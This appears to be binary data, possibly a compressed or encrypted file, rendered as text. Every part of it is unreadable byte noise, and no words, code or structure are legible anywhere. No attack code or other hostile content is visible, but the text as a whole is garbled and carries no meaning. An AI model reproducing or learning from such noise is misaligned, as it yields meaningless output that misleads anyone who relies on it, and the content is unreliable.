����{���A�)�n�FgC�o��*h*�zL����4���������Ԣ�ؙ��K�l�҃��zRԑ��H�hjQH���A�2l3�$���둆6S�s�sA"K���-�������	��
����LI�D2�H�,,��>� �5cĉi2���N�Z�R� �C�D@	;��Kx��� :���̙R���JV�Ti��R-�� =��V�����:K��}X�cDƷ4��*K���
; �c��`��*q�P(�:�rx��-Yk�5��exQŔQ�S�"�*b)��@�|5r�/�qL���b���)8�����<2���D&�DK�GQ=!O�Һ��R1X�Ŀ�z�F��ޤ��0S�<S��8/s�A>�|2����֗�8�$����[��T��TA=���%K�oao�>��3X+�i?J�hTOL��2��l4�u4Oŋ"aE���w3�A��Ƃ2%$@ ����>��h��[�Pc�U�jK��з�[�`�Ů� -QM�ZV�7�u�C@�c,�����4Lm�Fq<�1R�q�������<�6"lG�B�dʝ�-0�-���1�?��[�B}�WWM�|K%eA�aX�]��SmIX?��5tX���[�����4 � *�.�H�[���������T8���CT*x�<ځ�m]�[3�%Y����ŘmH�Y��]c'��?5b�䢙
Z�a��0Ȩ�ϖ�Ǐ�_����r!��-��h�>���c�ڰ��cP�F�eT[Y�ծ�4�-�;*������:#j#���g��Ĉ�*W���F;"4/w����� J ��Qp&�|�Kj�{u�Ͻ�UU�3�5�̸�0d]W"C��͌阑]XRq�U�7��3"�e'�$^�Չi3<��1K^ib���=IHt�쫘�;'��Ԁ��yBL8��%����
� ��3���G����[dοOm�f�PL�7��_K�z���*����Z.ᒵ�g�U^<[N�a��-�������rP��3�OF�YD��G�o�B�A�Z�"(�v�c��^�A��\w2�mY�X�|�� ��k]�����K]�%!���׵��}����eC�}X�E&[���-N.*a��������3�ӑ����)�]�]ԙ�:��*Y�%'=�c>�)�LdAD=#U�m_��TG&!fUIb: �8���X���=��JKpP�UUVF���^�%e��nF�$�T����c�6 ��X6��j�	I��lp5G�/\� �¨o��&	��F		g���1��.Y�'RYUX7�� .M�ި�,b�ԺX�UZJq~��m�L5�sF�5���z2+�]]�w!�nN�l���<�:x	�s����m���6� �Mm���:]Dl��E��~���kʓ�ٍeP�@�h�x��]��Meߡ�'��9@������
�/AB�D�_!��d�z냯��UK�V/�`�m�	�Wf��s�֕�6��{����0p$��d��������j�\>p?�xǌ�*����F9�B4��|�\˹ֺV���!.i\/�kG��+�j���0l�q](>C�q�\��b��84Ů���S	���1�JT���^r��m�~�َ�:�N�5n؎��r8�c�^�r{^��c6�������v����`�TO,��~ߢՙ�����,��E��֤I�Ť����nV� �Xet�U��cF��\�U�jZ�`K�e:�!���ƀ���N�e��jRG����-�kWk�&$Wx�o�`���f�u�&k3�`Oi'؆�J�B�l�G!�� �Ok�X�����?���#�M/%�tN�Rɀ��,���l�+ws�����ݙ��9�=�
&W^ӆr-wc����rYC���rZ)���c@��2�m��4�$��-�i��l�C�������
�=�s���1��O���!��ը�FYm[�feX]���tz�z<Z�c:���&I�>�J!�40���c�L��*u�������fv�\���+�/I��)��ce��{]��.h������lo':k?�'�Nn���w� �pw�q'w�|�y���ɂ(rw ��z'��.��_��`c�<D�k��r�?ނf���bWZK�FB+e�O�u�b�J�_���E��t�~���g5�ޗ(%H�,ۮ�K�� ~&)��d��"n�
f
L�-��0�Ͳ���y(v���	*����Oz��\�Z��^k����a�B��[R��1h�1`��HN�X�Q3F�i��ćU�ɥɓEk�t�Xn͑"�%"i�d��V�,��̘2�$T�9�Sv�����OgC|�z�m�S� �)�sJ��Ij��x�I��NjҮu�J�е�YrjթS��<L�I�烏z2�e���/��T��ᢊ������С��J���aTa�,���jTD&Ԩ��z.f=yqeZ�p��!n�,�1Ϛ+��O��ö����ǁ�2\��cr����O`?r����t:d�Dt��2�]�I��Ӈ���I��@߶�AG14bH��CH���ۃHQC�<r�s�,��U�r!b�\8t�NBWa�aZdu�M�~����9���)�c��9$�?��i|��L��d�<�Eá\�U>��z]zi�-�����&�be�4�P�̸t��B2TgC
�F��ft�G��)�pg�����*�S�L��4iO�����bSK\��T���">e�c���h��V[RxA����K]����]~5��3,i�Q�k��D�A��Yf��3��ٌ�K�˾���E]��l���F�s ��y��`5Y�EW]w�Eb�v�qW/�1�	!�[�q�b�}+�rVH!(H.�����;����0��!����Q��-�Q���E������U�h#��@�#�F�3�?��K�k��X�9�Yl��]�95b��4�	gÓǅgtN�y'�e۶1����&m*�0Ԡ�m%��#m�'�$�}�di���%�˄��UX.6bWY����r�jZl��[^��T+��
��r;���^ˬ��~���m����=7b�>�k¶^m�7��&�0a̠
�  �{�ytC��ZxZ�4b7�QwD��r��x���I$����]��p���ǰ��8"g�C7������'���c�qU�Xġ�P9ӫ��j��¹(,1JG��#�l�F9�Y�v$��ESړ���8X)WRZqb5���jY��)V��Q��o��2@R0��{bEE4�6�hboc�1�!,�=�3zC�gb�7��p>�Ա�����,�[Q���]�Lr#W�B���-U�9^�!�|�1�+�J'�� +5�c���;F��v����`u+6�ayĥ�D c#�q�F�	^�z[������턧���x|ᶁ�i���e~���!j+#B��C�!r��G�H̆T/:�r�3��@�T�%#�-@An�z� E�s0�HF��T4PtC	Ic�;�i�u����,�����s��Q��F1���8��!*�8�_��2��B�910���R"E-J��q���I���P�3������x1�����\Ʃ���)؄`:@��ZT!�Z�� ��J���c:��.�H�}�Ʈ�(:����$"���dIWU�i�la��]�� �
�Kcy���XEa��聪�g��*��/W�2y��#D�\����A�\�B*Tm"Q,�	��5v�μ�)�z�i*.�&��5e���J�V��E.ߡ���G:;'���N��֝&Lmo;�.������)���,�@�S�5i�N	�SB�1�8�]���0Z����%�XQ �����J�J�^0W�hY�/�&��^#�@���FD�%X�ui
{cR֪����Y�ݵ�6i�%��Qu	�Z/e(b�x)&��{��i!�f�k3e'��o_{,c�IV�i�(�a�,���J �5��ډ K&�
���8�e�����LE| ���˸�R0i8��X�#t�����'��D4�Ι����o٥����l���z���D�,#Pl]@�Ib�ͨ[���Ƽ����E��w�/e��\�0�zEw]A2����X��䈀o�(`�<����Q<��Ȍ����u�caB{�_�vH�}Ć���zm-_�u��i@���Ā�'����|�c���;p���-K���=wMF;q$�y�2����Pq5('��������e/���V�Y����e!�\�lӮ�e�@��3��vgA��:�r:����m�	�������9.�5}���(��͌!:cI|�v�>!]d�)�40e:*��ӝ���D�^�ʗ�0C��kk�4I݀�}�:�ӆsuxASѾk��������^���7k6��f+�n��$im����S���gθ�d s&��'�V�K�}j����9�T܌ޞߥ;������&��Q�����+7�٣���oĵ�z!����	��天s3�-Һ����i-As��&��S#�s�|��o���0���*���'��'���+9����ȼۤ���?�Y
��NAz��)UtMQ��
ŝB������)�~���
��@O��i�A��E�WA�� �ZE�$��� ��#!]�e�
&R���#5FM�DG����4 �|�mlA��{�4	\����Rܘ�-�Bd��m��4r4�} 8�����@���!Q���i^J�{��yAi�ދ�����p\�^͏�����=y��؀��=���TM��tԞ�I�䏶9QF��'m1QX�����)JpQ�������� �L`ň��LZt�~Q����"0��d`+����ҕ��`���i@[�
�`�-�b`U(�MO�u�F����N�4^�a�K��M&O`ɞ,�S���[`��t��m�>n\ޙq���
�M�4��Ԉ`���a��ŅS�G��YbEC�F��P	��>���0�� "�S�����\)�!z�|��MS��_&nbFi��c�D(�� �f`9&�)�5���5�¹"-����u�fՂ�I�.���Z��1�݅1��`�(g��X��
�"H]cx�]2�7Z�^� �Hd�9�W+R�=���#x����%���)��n���<V 4��Hdj�.	����� $JYQ]O#4�p��� }Y\~t�j�L�=��G��5M������]�)�KN�M#b#
Q5�H����ҀP���[q��`�FJѹ;\Ǵˁ1�[��z�D*�!d�Õ��X��T����O�Z/�Wb�'��S �H�X��۹��5�Zҝ�f4:
\V#5ҥ�EhK��[:�� �0���@)M�����C^1&w��!p�bz�b^T�����BB^fmږ�ؓfڑ]�>�c<f�i��&�ف6}@|\f4�f#p�9ΗU:�Q��}�e��F��FF�b�&� י)��VH'���pr��J��`5'�6�B=�Ax�$�d��u"�v��F]O:�MZ�a�x~b\BƄ��z�'�y�g�'U&�Z�4��U�i�W
��F�9U�yC��ƴ�`�>�5F]�Ec�ʥ\[�`چڥ���y���υ��+(e���Ib!_�hN��4!����u���k�����
�((U�}���&������1ܙM�E������cS=����ţ��&��&pa���� ��a� �$��5"��)��PI�i=��P֜ �
u�zxcv��Ⱥ���,���d��ˣ,[�^Q��ߪ�����Te���9x�bO�h%O�]����"0f�V�Ze,(�J6������Uۭ"�K�2Z(��F��%�
�6j�#\���%&uB'�Ɖ�㲒fqC����ȭ��-� �6�	��麮�	�B�G�fkoUZ����aa��J��ǐ�k����]B�!<ڡ<��Y]�H�^�*Ui����)=��1�I�Y,���<@�s���) ���*x2��&�w���Xf�gb(J̮gԅT�lZ��QU�rV�u�}-�vo/m	n���e�)��j��`9v��i��:�k���~�i()�/l0>p��d��~��uV�vG�(��(Š����9.�[��"����S�ңV���z�⚫,�hܑ����B:�����	AԈ8�k	l��=m�޺�$H�i""�.�®s�����2�@ ڠ5�b��V�&b�w.&v��"/v�y�FI��R�C)�g�:ð N-����UZeVvp~j�W�"���
A���^�6mb���f�!w��άl`�[�c��*_m����a� g��3(D8Z hҧ���������B؀=�*�g)��8ɔ��Rdl-_7(���E$d�fYd;�B#g 7��m���.���Vs˭��I��	�͜�d�i�ή[:�3:��cI��(�W�E�G�eyp�vA�-���Q�HPU��]S���j��l�hj�Zo�X��Vt~���i�� ;�ݽ`"+ �tJX2ܵ &Ǎ$�H(�4dh
J��(G�Nk3�h�t �2�0��P#ܳ��N)�-ۚ���
X�3W�ǁ������6��vu�M�<^0(T����Sh��p����isGO������({TI��ʜA��:��_�I3Q;��*1��b��t"�^N�Ё�?��"�K��(��1B�qB/�Zrh��#�N4��V�6j��E��`�]�qPpt�^���/��N���L�t��@s���C?S�ՎD��]L��r�h�r�����tս���<��R+ADБ�32[!�4u	�+ �m��ߙ��bRq�WsB�(��k�]��)��dRf�	[�5��6��5Cu��d<��8�PB4!`6��3a?�d�O���w�l' >o����߳e��x��!A�g�h�v��6ξ�}F�jS4l[tXcH�6�������O��!��X���uc6z2�y�L#7��*n��C��`��i�:zG���"��]H�K4�&.��)y�=�a����r ��8�#?�Zd���}�̿$��̅�l��2f�$�^�2|��)�@$8-��+�'��w�U�^�\8�gxt6��$���b�h�8��EH��M�J[!*7����������_��Jtk�8����l���~���6����R�QJKm�*kHyت�[�
.�zݪ/������t3����-Asw�v�����A�z|/�@�\In�y��9�:�S�;T�|ON�(�=$�.��#�O<DzZ��B�����ަ���<�T�|�+��5��I���_o���5#�
�b�_�Bv>k�O�K���,��{±�kg#�z-;Z��,7�� �w���X���� �GZ]��1w6Bm%O!p���[7��F1�S�r����+���ly���t�sϾר���cs+|:�xp��|�KT��l��^�[�����ÿ�x�������}�ZKɔ���@��������Y-/|����|7�s𧼄�\�����|���`��#W���?Ò1�r�	{c�F�me�s�[6�?�:��`�8ԣ?S.4�*]H����{=���Y\�{�U	2���4��Y(gVS�m�A�'�2��V8j>��.�vi�Ӊ�tl1A2�ɑ�¨R�	䔆|:�Y�!ҎWC�m
�hRRpl� �BS����k֟?��X�5��"_�!{脜Hi�e;Ȫz30Ͱ���ݼ{x��7M�(+�5�t�܊4�w{�į���TQ�".��v�ˆ"X&��U2���dRlٳe��C4/��
�JV��da��o����Ա��2HҧC�>
;��ӦU���:��ޟ���&�J+,��.�}{m����p�~������l�3����`
܏	��b�-{�yP��XcBM,�P��EC=TA�C��B����Ī�iF�^�Q/�
�u����J��S����F�1��$����nhRA�d��*���(�l�0��H�K*��'�ʄ͂���5�$H�����:��)��6J�	2K�	P�J*IV�Ē��x$��Ҝ(ȚQ��R�2��T����E �9�a�:�,c��,�*�D��k���N/�d��/�� �/�.��F0{�7��-2��%��8xc�is���~���Vs��{�;W�⾽ͯ�6 �3P|-6����6[��~���-�΄��3���P؎�K���`��&f�<�,ޏ���d|��Q
VIб���U�YvAV	1�Ÿ��q.��{��K��F�qD��{�Ӣo�"�TR�%���j,�yKr����:�z�9�<"5�T�M7�y�N^����H̉���?!FHl|Ԥr8�qX���c�$I���KS��f����GnqDsPoDZ�@�<,��*G���y�u��pv����Bt��W�y-�����Dxa�1>����6Ԕ�l���%V�ZΞc�n���a�jw�jq��, ���̋d��,��7�҅l0�13н����bO���Sha�9Y5�����d��U�1���+`�T�j��*c��VW!��,CRΐ�3�m�f,��lR��mFD+Z��v6�=�K�C��%)mMJR�����1IlKTR:T-"h�*52[��Ԅ��_��0���4��GA�[���ü����3�Ej(83��&y���P1�f��]�$ǐ�m&�T�2�"��0rb��P�RU�ҝ�V+c��X� .��v5k�<�@<S��xu	&t�^��U�Gްh�o`�B�tӮi5�_�zöLS�ќf2�YVq�ח^��4�y�i�0���}�`t��F����{��qS`4 ��J�@��;�SAt����(<U�z���	����D&��-�B��3,QK����<��A���R`��N�k�%'��k^� 96��EI��b��4�q�p�S%Q�F�.�Lh��"�ǂ�NUf�c���0@��qzKH|��D:%jX��+�ٔ+��(<��2 )ӹ#V���ZA2�4`e=Py����.�!Nh�c�޴&:��`V�t&0�{&����~��3�3�1a��а˗��&o�je��|3�����yӥ�ti�L�Mk��>[g�މ1�v���#���|�3�$c��@h��rv��Y.VQ2�����НQ4�?��E3�E�"��)�ʥ�?	�H�V�T��I)J�h�ٶVt��h���J �eD�Py���4�4no��Y�*;K��	JVb	 4�.�p'<!a�p!(I�"e�d����8K.�PA�= ��`���5-�drc�\���+e]�zW��j{����p�/D|�f0��b��2�)�w�,]y베Xle��KXB`xÚL-��
x���=�$3��o~g�r�uz+g:۶ρ�m~��|����j�� �v�@�"�q��ք֌f1���b�3bע�������(BT�zG�^#�Ԥ�u�}v[��L�v�% -b����mopO
�6���O)vԣ�b�����kX1n�8�R;�ylU!�9TsGARR�:���|�5xG�47,��:���g��!��9�����o�)���� ��D'l}ɟc�(eŮٱ��V��EX�Xfy��ctU�db���Ur/��N��k�v��V�r����y8M[s=��ꁧ�M�B#��'vQ�v&.!(�}l;��p�O?h�9T��ڰ��殍�;:Rw$)a�آ�D���5��|��-���l��_*#���n��!5 ��`�M"���י6�;��F*XԀX�nq��6�/����{���١�`�¸���a�5`��E��E�H�v��dqP[�=3F�!�������'s82o>�5�/�Q�,� %+ᳫ�����l��r0��-5'���ˋ���<}i�����].�qC�����c�g�c���g�_��>PM �C��Ý~P�d@,�<aҖ��<�g"/�2�.С@�Et�G��L�ň!�(�@R*��Ү��Ԯ�R�IP.���
��DE�� �mG���N�<bO�&m,����R�oR�&D��f ���� ��$r�͐��p�"H��QaO�)F�
�&�������Ub���HD��rOy����#z �`g�2#�Z���5C\&#l��@j�ȁY(Η�}��^2+86��A�F����8�k�	`T�(�.��\1�����:��>'�X.�����Q�>�
0 ���.?lͶ�.�"m-��-�-�J����3�f`hC4�Bͻ>��an��}@n��=�쒈jXP\����
�Кj?�`&���F�quj�/O ����fĎ�ٶ�P@"�P��C��,�!�mH,��`+>�(Ȑ�*����l œVG��^&�KtaDa��rr'yR��� �@7vi͔oP� �3��H8�/�����*J6����^�C�>��$��e(C_���dN�iQ-Ӓ���v���r����ܒ�fNa��0` ���t������ o�J$@"���1�1馎�J����h'�.SǑu���D(�k��������Z*kPQ���Hb����،m�b�#,g�ڠP��
��%D�*�-�6A۲J�%>%�@���+@�*X���D�*�!'�<uR˳'}߄��O^4�H���2�Ŗ��%#7�N��{H�y�3v#8��yd�z1��I�n��$����$�.e����b6�C�2��5��/�D	�/�mp���82r����1k����.�qDD0S�~T393��PS�g4��4��4�F�MbLP�06K�O` S��(1_�� ����k*8ҍ�F�5�Tè�C2Lq�*2D,�� ��	݂�$Y,t��/�@O�� -Q�(��;�vh��0��гl'w�<�SSՓ���<���$+ l��R^�,�ѱn�[�'\F��x��kY��@#qC%�*��.�r��rڏB[�XAtXo/��>��dP���RW��՜�i~p!*�� P�� 3-�BZ���2D*|T�H�K!��t��ZmASI�5gm��/�5��Qi�a'��a9c��vL�� ��v��t��#drq�*	\ 	Z�Pb�C�
����NAL��s1}��*t��:�@G���ZQ�-��b&c����
�`R)�&}� .� �Siy=��}�X�%[��zn�/7v��g[�E]�2�ޠa �;� /B_jA��LTm1g#t�����Ns`1-��n���A7�.���xn=����Zւ�Z}q��1\9�\��\Mrkg)�2k�G_�iBt�1^s�#�H���f�"@��4��d7=D��`7SJw�c)M��a�b7/Nn��y�ta�f�&�6et�g�T`d�s�@�x D0�*y5"h>7Olb\=LMrP�D�s�2h5-�]�`���i�vSs�R�'E�R�vu�L���XX7֖7��=u4�ֲ�a4ԅ?wiVKK�N5�� ���_��-��p�uX��C���K=V�o]x���f8`Wtq�ɷ�2����K!6\Y�\-�]!��x̭v�A�U�8�����e��[O����H�$va�_���qy@���m�v�J6a�\�y�%Ib��q%�7��Q��5�II�Msa��CeE�{�t�� ��%N�S܊��:G)��b/,bfDDDR�<�v<��8j�m'��R5@t��� �����`2��.��)K�l�,�:7�T��~te�[�.��9�P؀DXo}х���S8�A4pY��Z4/�kכ;f�7����!�&,�E�U~����;=f������7y�A������x_WJ]�J`m��0�Ь�D���Ќ�����"�w_TK��b}���͇63|�¿���	s���m�>�
� ql�z5L9�1|���:����P�wdHa� sF8��B;5Y����~��i����I��s�/�&4��A�
d��
x��m�EX<k{dY���Y�@��s��8�c,�r�a��MX��v���ٙh-�Z�$�X��w����s:� ��3�7]r�
�t�Q�"ۚ���H	SGpȗ�n�J���zb6s��QU��LӠ��:q�ء�קm�b'�O*�L��y�4zc�Xyi윅W1�J�c�t�{�d���B�i����������"-�5��n9YĲ�Y�֓��R+5�{ �C���{���O�V��#j�4�Z�G��mc^TI]�/���Y5� ���֯3\o�Z�d�{dL���=t�������Nt ox�0H��g��cr�Fk��SD\��r}�<s�ܳ�\:��&L��ڻeU�A�U�ES�e���xvzaP���Q��v[z��Ӹ��0ڹ����x3b�����%Y����X?Z����|N#j��yk�ыf��*&}�K�]�eG(D���S.��?Y�uR�tČz���[�m4
�E6�/��{�%+�y5k
�A�.�,��̊�9l.��?�W)�É�,���O���0�����e����9i�v,�<?L��9�
����M�����mUj�N]쵥<�����J�����v�Ɯ�aӢq���w߸�7:ِW�Z��p`��1@�e�8�|ϡ����8A��L��s��g�b	n������J�\#=~1d�M���Vimrӣ�����>��(X�ч6V�8$�Y_>A�A�Y`>��� lg_�6ً=o����^��Z�_��?�I��=/��>�Z�-��	2��t $�����\%�ez2�@e�������ȏ�Z@��{	J&�
O�M�c[���xv1?5�i�c:�[��6�d��$XO�}H�-�	E�G�����z���$ϑ���s&�!k���ٷ/�Ś���w{-��� ��GH\������wIY��7�9���{<�.B��
���8���H��>����`��@�)5���M�x�9"�@b	�b�fY��6T(!ĉ9$��C��J`�q�5���dd�J�L�� 3��[3����Y�Ν2i�!q)\%gD���v�].��y*g��f<QE�)뚭XY�A�܉aL����ֱ*�bE����CbӪ���j޵U�6�w���Q� �\��Ky���Ƌ)S�uX��� )艳�Η�� h�AU��Z�~J�ٴ��;w��d�Q��(���
R	�P�eO����rC�7�R䫓/���jRa��ңu)�*}��bַ���y���s�:q�Z�\Ȱ�u����̠c�#D�ז
B������ 6Vw���W&L\@
IQ��I!�`�A9��K*=�H��1�X�:�㍢̘�'*�(J�¢U� II&DSHRN9I�V^�����E�D�Q����d��� u0�B2M���	���2Ux�)��N�ͩ�A�v$��҃�(GE$������J��b�5�O�n
�+�冂pIE��`SY�^n��'�p��R���ን��J_Zu�������XK����M�س�n��ifI4Ŕ�� ��i�H>�q������7�Ut���n�U��F�ܼ�E����g���0�:6��N.��)0��U{���N`�������&���+��v�0Q���MBذa!ǈjbέ2���L~�E���8�ʍH��c�_���TV)�J�9
�SO"˕@� �`���B�B6*�ؑ�v���&Lɜ�d�&�Uȹ砅�m�G�N�h��~��E�>iHpZ
9#-���_�A0��
���f_�"˝\�z�W�G��:��޽z�{_���{ٮV����T���b�I&m��a[m�x6�	1y�B]М�Vt��ZT|��VC/oo��J�Q޿_��=�o�a�z����p�b@�dB
�Xi�� ,�H������	�`�b����fCA+�t!|�Yp�݇^��-���Q�T\GJ[����p�.jQפ
;1�yY��� #��le�B��(�m~"H�DB�+V�j���t�F!
pC��88�n��S��EH2��Ans�K*��mEl�_P<W�Y�Nu�[C�"�\2t���*f��w�ʝ"�[�g	���%<Lk2����=	�f���U�^�.B��_��m�7��,?�H��~0�I8�q�$T�q���PS�c1U�f�<A��E�6�n���Nv�)�P���9�S�'*3�R�+��a��bTC��7DZ�@&�͉̣�4�qhA;�@ѥ/-�P�A1�-d�`�,bŃ��I�hB���Ɣ��q�C�J�F'��R ��3���4�ry�iO~����+dƐЂc%+u�Ԋ Y�ҝ��M�䈊�܅a���~G)�x�%fH�<Ͱi&��� ���\����%�Z>a���W6v��u��_�����1��'v��_2�dŀߑȄ�
�f��TB'���3kX�z.;�X �@8��k?'u�Y�ܐ��T&<�2�a?����:mQB[Z&TġIi �,��	-MTLbKCj�(R�N�[��]��~�g$}ca�Q���q.�#�R���D��)�_���<��AC-�q:�+�SGGB�tl��p�?Ő��UUyu�GfuXg!]Y*H��Ϭ"N�eL��X��4��D3����ud� ���Wa�O�~���	���ְ�#f1k��+�2��D�T3D�U�l0�6����dZ.>R3��̴r� ��\��"z[��j�lU�K����#���i3�3q�� żanQSr�[��u#��"��'j�3��w����������c��;F�Ʒ���E���~��qdA�:�_��Z'&� ����C³J���*
_��[]@�I a9P��T�&1�E�Ew|9�&o��Ô2���,�o��l��bA�C�@d��yc��^��;`>����+�f�vS;`���2�t7S�q]�W<Hw�n�X>�3�e/�̤]'i�0�f��j�@׼�y��M:P#�6�9Ϲ�O�s�z$��F6Ҁ� z��qI	E�(Dǆ�����F1.���m�m�U<	ޜ�6�9�N�tKG�V����=���A���PqP3H4���A��\N��-�a�
̷� �����KY�(�+e��S�p��Z�C�X!�p^T�n���d��M��<���'��}�&����X�/?�>������0��멏��'���#�м�����|�`X�f�2�ZI��++�VR3��a<�d�ך<�*w��$=x"��i��;���8?pU�x)Hb̶o�h�$s�$�4'�RU'�O��'j�j�v���fv)� �!�_�E.w_7865��%Or�S�rw�5k���V�"TJx�4T��6y�xWlm��X�+�dBS��!n7���y�z�J� �cG�7K�=hP�{�3o��WPT�s{�'p� I�up�d��Ln��sx�a�GW���;�}�B�7Z�U�@1,�!�@���q�%\&l�~30BR7be'���"6�[9�C>�#9�4x�R�5>ĊE�bb]k�ER��W׀���buV4Db'�D�i]�F�����Rp^$x��8(�,A"��c7G�҂|1��K0�l1�����7�p6� "xA��&U�'���x�,��a�$��/W<��'��$�7wo=,.���VK��_H@��$���W��M�u�3��S=��L�#M�UI��3��|}:s5A�2rU�a�H� )�w�~�����r~�J4�&����hs�sK9#� 
��"[�% �t�u��$(�i5$%jn����8v��%H�'Xjew�	(u�X�cI_ �Q�(S�e�$�z�(�v��9zǍ�9��V*7���kDA�D��U�E��`:�iUD8yG�U�P
��#���q���#������m�����=�c;F{�Io�fcf�zhȑFh���?�4�DYfZx�l�Cq{���� 6�A��03ζ1��]tr=�Z@�fkft3P5fc�D�g|FCFc���"C���]�	�&��u`DZ9�x[aR^g�E�(��Ō`��JD�FS/3���QsGwd	�t�/�S�P]G����9�)�U��Jǧ��igl��x�Te���m��I��U\���d�y�RbQ�b���nC�z3V�����i��3>Ϡ���zll��Z�4Mijp�	�蘦�eӇ�bP}��/��!��53�+G�i�U�>�����,r$�eg�9J�s2�CS6By$U��$O�ESǖB�w����_d�R(��]	kU"u��i�b� 7���.E}rwj^�%�BS!��Â�����֎;P���:p�;<H#`�Ѫ+ʇa���W�a�!�W�\P
݆��Jh�n���Ly�_�z4�Wz�Z��[�Y�i�F��ftx�jj��l1j��)K�В ��w��yʝg�!p 1<@~&0~<�Zlv~4@���`������C�9�:4,�6_ԩ����{3`��[Ɍ@kw�!����(�2W���:K�hgF!�2s�nY�Y;)~ySyw�����X�Z��2q��>��9#,7�xh,<�x�Z�Ωx^U���y��m�8<��L��?�@�L�J���yo�r�Yj��D��%2�3�C�hz�i��@��h��۰�M��q�qb3!���:�˥~_2�hc�+g�p~(��%,�"/+:4�Ks�$~&�XPW��ʮY��{�T�Z��ʁw%uh��hj�ʴ�ЫO{ED�NgW��`�#�_X���kx'9�y���^��G9��D+׊���`f�Me����H<�t����)xr�J����6��6�ꮆ[�U��;?򦥷�cXJ�Zد`ʯ�q����Ȁ0�[�I<��p���|�&}r�Z.3���l@v|�ZJ"5��`�x��W~�ʻ�[s� �Y|�[lg-+��$X\sS"Հz�5PW���QZTE?{�
�g�8��(�ʗ��v�K��(��z �F�h�=�J�V`�,��{W=� @V�����*�S��9l[��#������Uު�Aj��ƃ8�1�<{�����PX�@'p.��|��z��z�������!�����K�;�3���n(;�U �1���k��t
 b?��}i�ͻ�AA�A��}���<�8:9P<�fR���ۻU��P��Q�B��CCS���C�45�i��t�7���zuj|���7��w�3����Q+�M+�y��J�F��2�lĮZ�4��D𴱖�_������c,��{�e[`Sv�+�la�ѭs�U�,�Fe��%��!��$V��'��L��>;vK-�����>��]�.�[¼�z�������z�<�I��Ҽ1��?:��;ٌM���Q �Av*r��ΈX��M�<��Y��;��)��)�
Q�C],���[*r�Z��)����^''��U�������
j��x-�,�8|9"ݫ�t\��{v�*�ʁ�Xvԗb��~\��ʵ���������� �R0:ݬO�����l�Z��?-W�Lm�9�X�Խ�>L����&�lJf�˽���Z��`��e�W�,&����d����o�d�/*�\Z�M�\Uy�lӋ`6�+�rJ�� �N�Mv���5sz$R�+���Z�K�*'�'{��Mٓ��+�
+24������/��*�����o��
��l�^��K����6ՕeY(t_������И����ھDPA�j�)-�Ċ�#
�0�
�Ί��8m׃w9�@-�����Ѷ�kީ,�]�����yO=����ƀ�Y�ߥkWI���ߤ�,\8`�����Cpn������N�����KZ K�nՋ��;�d}�Pĵ^��k:�\��ұ�7��,�_�r���@��Ǝ��\4����4+�"�l��|RiG��i2�kLi���M��Jj�席���۴�� ]�z)8��bԠ���!
*¸��!�R�p>�d[���!Ҝ�$ö�ɬ�"����m���Z"��Ԇ>�g��D�:���{����!��ۃ{`-�c��$c2�ޥtL5��.�� ̎�=�GpZ���P���:���J���)��;q19�4s�蝲�,K�E����X���ur&kr�W�Ɏ�3���6��О")���^F���q���z�D�����Q�jfd�����[����ọ^.���Ex�����ܲ�]Ә����6-�@���ޑ��݁2�Q
���L;��:����x��n�L
���g�� ��ܓ����,�%�0/��I�5o�E���������<�����J0�s�z�Yݧ��d�0�A(���pWJ%@{�:Yr����M��^�e���U�;i
p�2�G���� AL�
+8Tf�Ga��	>d1ʔ�-J�H��F�9B���#'����Q¶���m{	�B�5'BL�F�"C�lyR%K5:o⼅�Οf��>m
5j3m%C��U�&�����BQkgL�Z.'Db7ڶn�FZ�nG�E'�x�w�^9$���Ҕ8�
V���L���8�Q�9�fͅ9w�,��x�.ʛ�ݫ`7��[
l�l�~]+��:EW�1;�X�j?�"�7�͟9�<�n�;����v�M�o�,��W���:-��>�O��K>vs;�f�kL�!�����O�D�/��['5҆9�0 ���.iس.-T���Wb��<w�9���`��X�aI�G.��5���m��#�MXj)�BeG�@����!�y\qe�$�a'��0�|�I+��R'��ďU��q'fd\��3�l�!n�dSM�fZ#�Z�N;��S�[�h"�􍧖z�I�����X�iEe��&!I
%Aeb�<]��œ$�h�����)���1UU�B�� ���Y�h���b�V�dh��Z�ͳ5Q1h�ID�	8av�R,��Φ��ZΆ��-�|�˾�VkD7\��6r�����|{,>(��N�!���������N;��ݽ�;ϻ�0oR�&���Mx/�2�����O@�6;�[���0��BX2U �0����C�\b$G25v��Ab#����Sq�QGlؑ�O� zH$�,�i���r&���K���!k,�d:�DW^���8(��9zm�}�R�M�Μ�,�SSx�HN@�o�	�sQD7z������HT�R���6uj��@�����R)�qU�Ve$���j������[ٲ��_C&��S�[n��n��w[ �6�j��ۍ�UG�N<I��mI�6��j{-�بG7��z+
2����_���7��K������lo<�2PE>�:�p���pV��D�� &vH����Ẑ5O@��Bd��q�/�Ӆ5l�</QDXs�.��%�������cT.�
�2���FI#���v$&�iP�a���#Y�jQ�a�����`Ky9+���t���#G���8��m'_DI�H%9B1�P|��OB3�p�g��b�Ҩ����2�)��͙�+���ϔ��L�
�Sd�1�Jb��O�.֠�pВ��� �h�����,p;Ykx�1���<9H.��d�g.u�7��Mo��>�}O|�#_��7/bF�}�qx� �Y�_�1���?�9�
z^yVR��&?�@�	�\��"�2fn�C�t'v��c%���(��U,�!������Bt��P$%��9b\񌷢4�͢i��۲�E�,�n��Q��8Kٱoe�I0�8��P�pph�Ho�QE�N��(iH��J'M��)�S���S�Dy���4R[M�+��M���Q8��36y�=� � WA)�QZ�	�\�ϚVke�<C;|5��̒���^.���*,�a��f����ӗ�=���I;�CC4U�����9� W�M��uV��hH��tL�� yD���h��4c���L��C�Hb�h��T	*pu���`:Z��#��I�5hs��4~B�!I)F1��4�+E�Fi�Ź}��J����������Ù�H�8���pKp'�dR�8�o$�=�*U魟B�ϠѪ�mX�EwT@�D�a��W�t8�*Xaah����a%�֊������k8.Ar��7Ξ�) �	!�^�M�`	k�a_�D�2Q&BgB�>lqq��cYf�
B��,8�@G��/���i$�u�����F����K�~�<��6���@]�pڕ�����EsqX��N�hF����K��!,�|^4�)'Ux�F��7F�6O7��L���F�E05����F���mo4p��� �Ɋv�3}{�Q%�TD6^�`H����zD&�1�= " \A��-mjK;�D���V��Z��9�9M���lt��f_�ヸ�,d���^E�λ�d���Bf.�v؃ْ�;��yd~@+���c��Xf�!U�ۅ�o�4�&�t+� 7g�3��3%�s�:��O�Y�_����{hm�¸7�@�HЛ�h�X
�gF������{QFq*�;�����'Ksz�9��k�����6[KDt
